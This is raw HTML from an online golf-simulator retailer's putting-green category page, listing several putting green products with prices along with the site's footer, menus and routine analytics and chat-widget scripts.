<li class="product type-product post-4494 status-publish first instock product_cat-putting-greens product_tag-15x10 product_tag-15x15 product_tag-15x20 product_tag-15x25 product_tag-15x30 product_tag-putting product_tag-putting-green product_tag-putting-turf product_tag-turf has-post-thumbnail taxable shipping-taxable purchasable product-type-variable small-12 large-3 columns thb-listing-index-5">
		<div class="thb-product-inner-wrapper">
		<figure class="product-thumbnail">
	<a href="https://www.design2golf.com/product/d2g-putting-turf-w-5-8-sub-floor/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="550" height="550" src="https://www.design2golf.com/wp-content/uploads/2021/09/PXL_20210421_165306944-550x550.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Ceiling baffles, angled ceiling custom pads, computer cabinet" decoding="async" loading="lazy" srcset="https://www.design2golf.com/wp-content/uploads/2021/09/PXL_20210421_165306944-550x550.jpg 550w, https://www.design2golf.com/wp-content/uploads/2021/09/PXL_20210421_165306944-150x150.jpg 150w, https://www.design2golf.com/wp-content/uploads/2021/09/PXL_20210421_165306944-124x124.jpg 124w" sizes="auto, (max-width: 550px) 100vw, 550px" /></a>		</figure>
	<div class="thb-product-inner-content">
		<h2 class="woocommerce-loop-product__title"><a href="https://www.design2golf.com/product/d2g-putting-turf-w-5-8-sub-floor/" title="D2G Putting Green with 1/2&#8243; Sub Floor">D2G Putting Green with 1/2&#8243; Sub Floor</a></h2>
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,345.00</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>4,275.00</bdi></span></span>
<a href="https://www.design2golf.com/product/d2g-putting-turf-w-5-8-sub-floor/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_4494" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="4494" data-product_sku="" aria-label="Select options for &ldquo;D2G Putting Green with 1/2&quot; Sub Floor&rdquo;" rel="nofollow">Select options</a><span id="woocommerce_loop_add_to_cart_link_describedby_4494" class="screen-reader-text">
	This product has multiple variants. The options may be chosen on the product page</span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:4494,&quot;item_id&quot;:4494,&quot;item_name&quot;:&quot;D2G Putting Green with 1\/2\&quot; Sub Floor&quot;,&quot;sku&quot;:4494,&quot;price&quot;:1345,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Floors &quot;,&quot;item_category2&quot;:&quot; Putting Greens&quot;,&quot;id&quot;:4494,&quot;productlink&quot;:&quot;https:\/\/www.design2golf.com\/product\/d2g-putting-turf-w-5-8-sub-floor\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:5,&quot;product_type&quot;:&quot;variable&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>		</div>
	</div>
	</li>
<li class="product type-product post-397 status-publish instock product_cat-putting-greens product_tag-putt product_tag-putting product_tag-putting-green has-post-thumbnail taxable shipping-taxable purchasable product-type-simple small-12 large-3 columns thb-listing-index-6">
		<div class="thb-product-inner-wrapper">
		<figure class="product-thumbnail">
	<a href="https://www.design2golf.com/product/par-saver-standard-putting-green/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="550" height="550" src="https://www.design2golf.com/wp-content/uploads/2021/08/par-saver-d2g-550x550.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.design2golf.com/wp-content/uploads/2021/08/par-saver-d2g-550x550.jpg 550w, https://www.design2golf.com/wp-content/uploads/2021/08/par-saver-d2g-300x300.jpg 300w, https://www.design2golf.com/wp-content/uploads/2021/08/par-saver-d2g-150x150.jpg 150w, https://www.design2golf.com/wp-content/uploads/2021/08/par-saver-d2g-124x124.jpg 124w" sizes="auto, (max-width: 550px) 100vw, 550px" /></a>		</figure>
	<div class="thb-product-inner-content">
		<h2 class="woocommerce-loop-product__title"><a href="https://www.design2golf.com/product/par-saver-standard-putting-green/" title="Par Saver Standard Putting Green">Par Saver Standard Putting Green</a></h2>
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>939.99</bdi></span></span>
<a href="?add-to-cart=397" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_397" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="397" data-product_sku="Par Saver Green 4-10" aria-label="Add to cart: &ldquo;Par Saver Standard Putting Green&rdquo;" rel="nofollow">Add to cart</a><span id="woocommerce_loop_add_to_cart_link_describedby_397" class="screen-reader-text">
	</span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:397,&quot;item_id&quot;:397,&quot;item_name&quot;:&quot;Par Saver Standard Putting Green&quot;,&quot;sku&quot;:&quot;Par Saver Green 4-10&quot;,&quot;price&quot;:939.99,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Floors &quot;,&quot;item_category2&quot;:&quot; Putting Greens&quot;,&quot;id&quot;:397,&quot;productlink&quot;:&quot;https:\/\/www.design2golf.com\/product\/par-saver-standard-putting-green\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:6,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>		</div>
	</div>
	</li>
<li class="product type-product post-402 status-publish instock product_cat-putting-greens product_tag-6x12 product_tag-putting product_tag-putting-green product_tag-putting-practice has-post-thumbnail taxable shipping-taxable purchasable product-type-simple small-12 large-3 columns thb-listing-index-7">
		<div class="thb-product-inner-wrapper">
		<figure class="product-thumbnail">
	<a href="https://www.design2golf.com/product/birdie-maker-standard-putting-green-6x12/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="550" height="550" src="https://www.design2golf.com/wp-content/uploads/2021/08/birdie-maker-6x12-d2g-550x550.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.design2golf.com/wp-content/uploads/2021/08/birdie-maker-6x12-d2g-550x550.jpg 550w, https://www.design2golf.com/wp-content/uploads/2021/08/birdie-maker-6x12-d2g-300x300.jpg 300w, https://www.design2golf.com/wp-content/uploads/2021/08/birdie-maker-6x12-d2g-150x150.jpg 150w, https://www.design2golf.com/wp-content/uploads/2021/08/birdie-maker-6x12-d2g-124x124.jpg 124w" sizes="auto, (max-width: 550px) 100vw, 550px" /></a>		</figure>
	<div class="thb-product-inner-content">
		<h2 class="woocommerce-loop-product__title"><a href="https://www.design2golf.com/product/birdie-maker-standard-putting-green-6x12/" title="Putting Green &#8211; 6&#8242; x 12&#8242; Birdie Maker">Putting Green &#8211; 6&#8242; x 12&#8242; Birdie Maker</a></h2>
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,849.99</bdi></span></span>
<a href="?add-to-cart=402" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_402" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="402" data-product_sku="BMG612" aria-label="Add to cart: &ldquo;Putting Green - 6&#039; x 12&#039; Birdie Maker&rdquo;" rel="nofollow">Add to cart</a><span id="woocommerce_loop_add_to_cart_link_describedby_402" class="screen-reader-text">
	</span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:402,&quot;item_id&quot;:402,&quot;item_name&quot;:&quot;Putting Green - 6&#039; x 12&#039; Birdie Maker&quot;,&quot;sku&quot;:&quot;BMG612&quot;,&quot;price&quot;:1849.99,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Floors &quot;,&quot;item_category2&quot;:&quot; Putting Greens&quot;,&quot;id&quot;:402,&quot;productlink&quot;:&quot;https:\/\/www.design2golf.com\/product\/birdie-maker-standard-putting-green-6x12\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:7,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>		</div>
	</div>
	</li>
<li class="product type-product post-403 status-publish last instock product_cat-putting-greens product_tag-green product_tag-putting product_tag-putting-green has-post-thumbnail taxable shipping-taxable purchasable product-type-simple small-12 large-3 columns thb-listing-index-8">
		<div class="thb-product-inner-wrapper">
		<figure class="product-thumbnail">
	<a href="https://www.design2golf.com/product/birdie-maker-standard-putting-green-8x14/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="550" height="550" src="https://www.design2golf.com/wp-content/uploads/2021/08/tour-links-money-maker-8-14-golf-putting-green-2-550x550.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.design2golf.com/wp-content/uploads/2021/08/tour-links-money-maker-8-14-golf-putting-green-2-550x550.jpeg 550w, https://www.design2golf.com/wp-content/uploads/2021/08/tour-links-money-maker-8-14-golf-putting-green-2-300x300.jpeg 300w, https://www.design2golf.com/wp-content/uploads/2021/08/tour-links-money-maker-8-14-golf-putting-green-2-150x150.jpeg 150w, https://www.design2golf.com/wp-content/uploads/2021/08/tour-links-money-maker-8-14-golf-putting-green-2-124x124.jpeg 124w" sizes="auto, (max-width: 550px) 100vw, 550px" /></a>		</figure>
	<div class="thb-product-inner-content">
		<h2 class="woocommerce-loop-product__title"><a href="https://www.design2golf.com/product/birdie-maker-standard-putting-green-8x14/" title="Putting Green &#8211; 8&#8242; x 14&#8242; Birdie Maker">Putting Green &#8211; 8&#8242; x 14&#8242; Birdie Maker</a></h2>
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>2,249.99</bdi></span></span>
<a href="?add-to-cart=403" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_403" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="403" data-product_sku="Birdie Maker Green 8-14" aria-label="Add to cart: &ldquo;Putting Green - 8&#039; x 14&#039; Birdie Maker&rdquo;" rel="nofollow">Add to cart</a><span id="woocommerce_loop_add_to_cart_link_describedby_403" class="screen-reader-text">
	</span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:403,&quot;item_id&quot;:403,&quot;item_name&quot;:&quot;Putting Green - 8&#039; x 14&#039; Birdie Maker&quot;,&quot;sku&quot;:&quot;Birdie Maker Green 8-14&quot;,&quot;price&quot;:2249.99,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Floors &quot;,&quot;item_category2&quot;:&quot; Putting Greens&quot;,&quot;id&quot;:403,&quot;productlink&quot;:&quot;https:\/\/www.design2golf.com\/product\/birdie-maker-standard-putting-green-8x14\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:8,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>		</div>
	</div>
	</li>
<li class="product type-product post-404 status-publish first outofstock product_cat-putting-greens product_tag-putt product_tag-putting product_tag-putting-green has-post-thumbnail taxable shipping-taxable purchasable product-type-simple small-12 large-3 columns thb-listing-index-9">
		<div class="thb-product-inner-wrapper">
		<figure class="product-thumbnail">
	<a href="https://www.design2golf.com/product/training-aid-9-x-3/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="550" height="550" src="https://www.design2golf.com/wp-content/uploads/2021/08/tour-links-training-aid-putting-greens-tour-links-9-foot-unique-sports_1400x-550x550.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.design2golf.com/wp-content/uploads/2021/08/tour-links-training-aid-putting-greens-tour-links-9-foot-unique-sports_1400x-550x550.jpeg 550w, https://www.design2golf.com/wp-content/uploads/2021/08/tour-links-training-aid-putting-greens-tour-links-9-foot-unique-sports_1400x-300x300.jpeg 300w, https://www.design2golf.com/wp-content/uploads/2021/08/tour-links-training-aid-putting-greens-tour-links-9-foot-unique-sports_1400x-150x150.jpeg 150w, https://www.design2golf.com/wp-content/uploads/2021/08/tour-links-training-aid-putting-greens-tour-links-9-foot-unique-sports_1400x-124x124.jpeg 124w" sizes="auto, (max-width: 550px) 100vw, 550px" /></a>		</figure>
	<div class="thb-product-inner-content">
		<h2 class="woocommerce-loop-product__title"><a href="https://www.design2golf.com/product/training-aid-9-x-3/" title="Putting Green &#8211; 9&#8242; X 3&#8242; Training Aid">Putting Green &#8211; 9&#8242; X 3&#8242; Training Aid</a></h2>
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>549.99</bdi></span></span>
<a href="https://www.design2golf.com/product/training-aid-9-x-3/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_404" data-quantity="1" class="button product_type_simple" data-product_id="404" data-product_sku="Training Aid 9-3" aria-label="Read more about &ldquo;Putting Green - 9&#039; X 3&#039; Training Aid&rdquo;" rel="nofollow">Read more</a><span id="woocommerce_loop_add_to_cart_link_describedby_404" class="screen-reader-text">
	</span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:404,&quot;item_id&quot;:404,&quot;item_name&quot;:&quot;Putting Green - 9&#039; X 3&#039; Training Aid&quot;,&quot;sku&quot;:&quot;Training Aid 9-3&quot;,&quot;price&quot;:549.99,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;outofstock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Floors &quot;,&quot;item_category2&quot;:&quot; Putting Greens&quot;,&quot;id&quot;:404,&quot;productlink&quot;:&quot;https:\/\/www.design2golf.com\/product\/training-aid-9-x-3\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:9,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>		</div>
	</div>
	</li>
</ul>
<nav class="woocommerce-pagination">
	<span aria-current="page" class="page-numbers current">1</span>
<a class="page-numbers" href="https://www.design2golf.com/product-category/putting-greens/page/2/">2</a>
<a class="next page-numbers" href="https://www.design2golf.com/product-category/putting-greens/page/2/"></a></nav>
</main></div>		</div>
	</div>
		</div> <!-- End Main -->
		<div class="thb-woocommerce-notices-wrapper"></div>
	
<footer id="footer" class="footer">
	<div class="row footer-row">
							<div class="small-12 medium-12 large-5 columns footer-large-left-column">
				<div id="block-5" class="widget widget_block">
<div style="height:0px" aria-hidden="true" class="wp-block-spacer"></div>
</div><div id="block-11" class="widget widget_block">
<div class="wp-block-columns is-layout-flex wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:10%">
<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="50" height="64" src="https://www.design2golf.com/wp-content/uploads/2023/04/D2G_LOGO_FAV-e1681233677766.png" alt="" class="wp-image-7296"/></figure>
</div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:90%">
<h6 class="wp-block-heading">Design2Golf is your trusted source for commercial and residential indoor golf simulators.</h6>



<p>At D2G, our goal is to fully understand your space and goals to ensure you get exactly what you are looking for, the first time.</p>



<p class="has-medium-font-size"><strong>PH: 845-694-7777</strong></p>
</div>
</div>
</div><div id="block-12" class="widget widget_block">
<div class="wp-block-columns is-layout-flex wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:10%"></div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:66.66%">
<div class="wp-block-buttons is-content-justification-left is-layout-flex wp-block-buttons-is-layout-flex">
<div class="wp-block-button"><a class="wp-block-button__link has-primary-interactive-background-color has-background wp-element-button" href="https://www.design2golf.com/15-min-meet/">Schedule a Free Consultation</a></div>
</div>
</div>
</div>
</div>			</div>
			<div class="small-6 medium-4 large-2 columns">
				<div id="nav_menu-5" class="widget widget_nav_menu"><div class="thb-widget-title">Products</div><div class="menu-footer_menu_1-container"><ul id="menu-footer_menu_1" class="menu"><li id="menu-item-302" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-302"><a href="https://www.design2golf.com/product-category/wall-ceiling-protection/">Wall &amp; Ceiling Protection</a></li>
<li id="menu-item-300" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-300"><a href="https://www.design2golf.com/product-category/impact-screens/">Impact Screens</a></li>
<li id="menu-item-303" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item menu-item-303"><a href="https://www.design2golf.com/product-category/putting-greens/" aria-current="page">Floors / Putting Greens</a></li>
<li id="menu-item-301" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-301"><a href="https://www.design2golf.com/product-category/technology/">Technology / AV</a></li>
<li id="menu-item-299" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-299"><a href="https://www.design2golf.com/product-category/furniture-accessories/">Furniture &amp; Accessories</a></li>
<li id="menu-item-3091" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3091"><a href="https://design2golf.com/product-category/design-services/">Design Services</a></li>
</ul></div></div>			</div>
			<div class="small-6 medium-4 large-2 columns">
				<div id="block-9" class="widget widget_block">
<div class="wp-block-columns is-layout-flex wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:100%">
<h6 class="wp-block-heading">Support</h6>



<p><a href="https://www.design2golf.com/support/add-ticket/">Create Ticket</a>                       </p>



<p><a href="tel:8456947777">845-694-7777 (Option 2)</a></p>



<p><a href="https://get.teamviewer.com/d2gqs">Team Viewer Link</a></p>
</div>
</div>
</div>			</div>
			<div class="small-6 medium-4 large-2 columns">
				<div id="nav_menu-3" class="widget widget_nav_menu"><div class="thb-widget-title">Company</div><div class="menu-footer_menu_3-container"><ul id="menu-footer_menu_3" class="menu"><li id="menu-item-5213" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5213"><a href="https://www.design2golf.com/blog/">Blog / FAQs</a></li>
<li id="menu-item-153" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-153"><a href="https://www.facebook.com/design2golf">Facebook</a></li>
<li id="menu-item-155" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-155"><a href="https://www.instagram.com/design_2golf/">Instagram</a></li>
<li id="menu-item-3086" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3086"><a href="https://twitter.com/design2golf1">Twitter</a></li>
<li id="menu-item-7238" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-7238"><a rel="privacy-policy" href="https://www.design2golf.com/privacy-policy-2/">Privacy Policy</a></li>
</ul></div></div>			</div>
				</div>
</footer>
<!-- Start subfooter -->
<div class="subfooter style1">
	<div class="row subfooter-row align-middle">
		<div class="small-12 medium-6 columns text-center medium-text-left">
			© 2024 Design2Golf. All rights reserved.		</div>
		<div class="small-12 medium-6 columns text-center medium-text-right">
					</div>
	</div>
</div>
<!-- End Subfooter -->
		<a id="scroll_to_top">
		<i class="thb-icon-up-open-mini"></i>
	</a>
	<div class="click-capture"></div>
	<!-- End Content Click Capture -->
			<div id="side-filters" class="side-panel thb-side-filters">
			<header class="side-panel-header">
				<a href="#" class="thb-close" title="Close"><span><svg xmlns="http://www.w3.org/2000/svg" version="1.1" x="0" y="0" width="12" height="12" viewBox="1.1 1.1 12 12" enable-background="new 1.1 1.1 12 12" xml:space="preserve"><path d="M8.3 7.1l4.6-4.6c0.3-0.3 0.3-0.8 0-1.2 -0.3-0.3-0.8-0.3-1.2 0L7.1 5.9 2.5 1.3c-0.3-0.3-0.8-0.3-1.2 0 -0.3 0.3-0.3 0.8 0 1.2L5.9 7.1l-4.6 4.6c-0.3 0.3-0.3 0.8 0 1.2s0.8 0.3 1.2 0L7.1 8.3l4.6 4.6c0.3 0.3 0.8 0.3 1.2 0 0.3-0.3 0.3-0.8 0-1.2L8.3 7.1z"/></svg></span> Close</a>
			</header>
			<div class="side-panel-content custom_scroll">
				<div id="woocommerce_product_categories-1" class="widget woocommerce widget_product_categories"><div class="thb-widget-title">Categories</div><ul class="product-categories"><li class="cat-item cat-item-220"><a href="https://www.design2golf.com/product-category/220/">.</a></li>
<li class="cat-item cat-item-136 cat-parent"><a href="https://www.design2golf.com/product-category/design-services/">Design Services</a><ul class='children'>
<li class="cat-item cat-item-194"><a href="https://www.design2golf.com/product-category/design-services/commercial-design-services/">Commercial Design Services</a></li>
<li class="cat-item cat-item-193"><a href="https://www.design2golf.com/product-category/design-services/residential-design-services/">Residential Design Services</a></li>
</ul>
</li>
<li class="cat-item cat-item-229"><a href="https://www.design2golf.com/product-category/enclosures/">Enclosures</a></li>
<li class="cat-item cat-item-230 cat-parent"><a href="https://www.design2golf.com/product-category/extended-support/">Extended Support Plans</a><ul class='children'>
<li class="cat-item cat-item-232"><a href="https://www.design2golf.com/product-category/extended-support/commercial-support/">Commercial</a></li>
<li class="cat-item cat-item-231"><a href="https://www.design2golf.com/product-category/extended-support/residential-support/">Residential</a></li>
</ul>
</li>
<li class="cat-item cat-item-51 current-cat"><a href="https://www.design2golf.com/product-category/putting-greens/">Floors / Putting Greens</a></li>
<li class="cat-item cat-item-53"><a href="https://www.design2golf.com/product-category/furniture-accessories/">Furniture &amp; Accessories</a></li>
<li class="cat-item cat-item-50"><a href="https://www.design2golf.com/product-category/impact-screens/">Impact Screens</a></li>
<li class="cat-item cat-item-52"><a href="https://www.design2golf.com/product-category/technology/">Technology / AV</a></li>
<li class="cat-item cat-item-49"><a href="https://www.design2golf.com/product-category/wall-ceiling-protection/">Wall &amp; Ceiling Protection</a></li>
</ul></div>			</div>
		</div>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/design2golf\/*","\/wp-content\/themes\/smart-home\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript">
 jQuery(document).ready(function() {
   jQuery(document).bind("gform_confirmation_loaded", function(event, formID) {
     window.dataLayer = window.dataLayer || [];
     window.dataLayer.push({
       event: "formSubmission",
       formID: formID
     });
   });
 });
</script>


<!--Start of Tawk.to Script (0.8.6)-->
<script id="tawk-script" type="text/javascript">
var Tawk_API = Tawk_API || {};
var Tawk_LoadStart=new Date();
(function(){
	var s1 = document.createElement( 'script' ),s0=document.getElementsByTagName( 'script' )[0];
	s1.async = true;
	s1.src = 'https://embed.tawk.to/61d46d723d23fa26e87100cb/1foisn2ar';
	s1.charset = 'UTF-8';
	s1.setAttribute( 'crossorigin','*' );
	s0.parentNode.insertBefore( s1, s0 );
})();
</script>
<!--End of Tawk.to Script (0.8.6)-->
<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/e97ba2b32412edb8be2fdb080/e42efddf3bc9e4bc78f75143a.js");</script><!-- Start Mobile Menu -->
<nav id="mobile-menu" class="style1 side-panel" data-behaviour="thb-default">
	<header class="side-panel-header">
		<a href="#" class="thb-close" title="Close"><span><svg xmlns="http://www.w3.org/2000/svg" version="1.1" x="0" y="0" width="12" height="12" viewBox="1.1 1.1 12 12" enable-background="new 1.1 1.1 12 12" xml:space="preserve"><path d="M8.3 7.1l4.6-4.6c0.3-0.3 0.3-0.8 0-1.2 -0.3-0.3-0.8-0.3-1.2 0L7.1 5.9 2.5 1.3c-0.3-0.3-0.8-0.3-1.2 0 -0.3 0.3-0.3 0.8 0 1.2L5.9 7.1l-4.6 4.6c-0.3 0.3-0.3 0.8 0 1.2s0.8 0.3 1.2 0L7.1 8.3l4.6 4.6c0.3 0.3 0.8 0.3 1.2 0 0.3-0.3 0.3-0.8 0-1.2L8.3 7.1z"/></svg></span> Close</a>
	</header>
	<div class="side-panel-inner">
		<div class="mobile-menu-top">
			<form role="search" method="get" class="woocommerce-product-search" action="https://www.design2golf.com/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-999">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-999" class="search-field" placeholder="Search products&hellip;" value="" name="s" />
	<button type="submit" value="Search" class="">Search</button>
	<input type="hidden" name="post_type" value="product" />
</form>
<ul id="menu-navigation-1" class="thb-mobile-menu"><li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-5998"><a href="https://www.design2golf.com/custom-sims/">Residential</a></li>
<li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5996"><a href="https://www.design2golf.com/custom-sims/commercial/"><span></span>Commercial</a>
<ul class="sub-menu">
	<li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-9352"><a href="https://www.design2golf.com/green-grass-facilities/">Green Grass</a></li>
	<li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-9353"><a href="https://www.design2golf.com/commercial-facilities/">Commercial</a></li>
</ul>
</li>
<li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-311"><a href="https://www.design2golf.com/gallery/"><span></span>Gallery</a>
<ul class="sub-menu">
	<li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-7193"><a href="https://www.design2golf.com/gallery/residential/">Residential</a></li>
	<li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-9358"><a href="https://www.design2golf.com/commercial-projects/">Commercial</a></li>
</ul>
</li>
<li class=" menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor menu-item-has-children menu-item-7611"><a href="https://www.design2golf.com/products/"><span></span>Services</a>
<ul class="sub-menu">
	<li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-7612"><a href="https://www.design2golf.com/technology/">Technology</a></li>
	<li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-9355"><a href="https://www.design2golf.com/automations/">Automation</a></li>
	<li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-9354"><a href="https://www.design2golf.com/build-assist/">BuildAssist</a></li>
	<li class=" menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-246"><a href="https://www.design2golf.com/products/"><span></span>Custom Products</a>
	<ul class="sub-menu">
		<li class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2848"><a href="https://www.design2golf.com/product-category/design-services/"><span></span>Design Services</a>
		<ul class="sub-menu">
			<li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-5573"><a href="https://www.design2golf.com/product-category/design-services/residential-design-services/">Residential</a></li>
			<li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-5574"><a href="https://www.design2golf.com/product-category/design-services/commercial-design-services/">Commercial</a></li>
		</ul>
</li>
		<li class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item menu-item-313"><a href="https://www.design2golf.com/product-category/putting-greens/">Floors / Putting Greens</a></li>
		<li class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-315"><a href="https://www.design2golf.com/product-category/wall-ceiling-protection/">Wall &amp; Ceiling Protection</a></li>
		<li class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-314"><a href="https://www.design2golf.com/product-category/impact-screens/">Impact Screens</a></li>
		<li class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7285"><a href="https://www.design2golf.com/product-category/enclosures/">Enclosures</a></li>
		<li class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1053"><a href="https://www.design2golf.com/product-category/technology/">Technology / AV</a></li>
		<li class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1054"><a href="https://www.design2golf.com/product-category/furniture-accessories/">Furniture &amp; Accessories</a></li>
		<li class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-7387"><a href="https://www.design2golf.com/product-category/extended-support/"><span></span>Extended Support Programs</a>
		<ul class="sub-menu">
			<li class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7389"><a href="https://www.design2golf.com/product-category/extended-support/residential-support/">Residential</a></li>
			<li class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7388"><a href="https://www.design2golf.com/product-category/extended-support/commercial-support/">Commercial</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1740"><a href="#"><span></span>DIY Support</a>
	<ul class="sub-menu">
		<li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-1757"><a href="https://www.design2golf.com/installation/wall-pads-installation/">Wall Pads Installation</a></li>
		<li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-1752"><a href="https://www.design2golf.com/installation/screen-installation/">Screen Installation</a></li>
